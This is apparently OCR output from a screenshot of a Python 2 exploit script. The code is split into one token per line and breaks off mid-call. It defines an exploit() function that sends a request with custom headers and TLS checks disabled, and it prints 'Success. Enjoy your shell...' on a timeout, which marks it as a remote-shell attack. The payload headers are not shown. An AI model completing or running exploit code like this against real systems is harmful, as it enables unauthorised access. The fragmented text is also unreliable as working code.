
def
exploit
(
)
:
try
:
		r 
=
 requests
.
get
(
url
,
headers
=
headers1
,
 verify
=
False
,
timeout
=
5
)
except
 Exception
,
 e
:
if
'timeout'
in
str
(
e
)
:
print
"[+] Success.  Enjoy 
your shell..."
else
:
print
"[-] Something is 
wrong..."
print
"[-] Error: "
+
str
(
e
)
def
main
(
)
:
try
:
		r 
=
 requests
.
get
(
url
,
headers
=
headers2
,
 verify
=
False
,